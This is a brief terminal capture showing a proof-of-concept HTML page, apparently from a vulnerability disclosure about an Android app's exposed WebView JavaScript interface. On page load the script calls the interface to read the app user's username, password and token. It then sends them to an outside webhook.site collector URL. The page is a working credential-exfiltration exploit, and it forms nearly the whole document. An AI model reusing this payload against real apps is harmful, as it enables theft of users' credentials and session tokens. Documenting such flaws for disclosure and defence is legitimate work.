 ┌──(pradyun㉿NOVA)-[~]
└─$ curl https://pradyun.n0va.in/poc.html
<script>
window.onload = function() {
        let toastResult = Androidinterface.showToast("🔥 Exploit Triggered!");
        let u = Androidinterface.getusername();
        let p = Androidinterface.getpassword();
        let t = Androidinterface.gettoken();
        alert("showToast() returned: " + toastResult +
              "\nU=" + u +
              "\nP=" + p +
              "\nT=" + t);
        fetch("https://webhook.site/fa086217-a4a9-4b3e-be90-6e329d527997/log"
              + "?toast=" + encodeURIComponent(toastResult)
              + "&u=" + encodeURIComponent(u)
              + "&p=" + encodeURIComponent(p)
              + "&t=" + encodeURIComponent(t));
        alert("Error: " + e);
};
</script>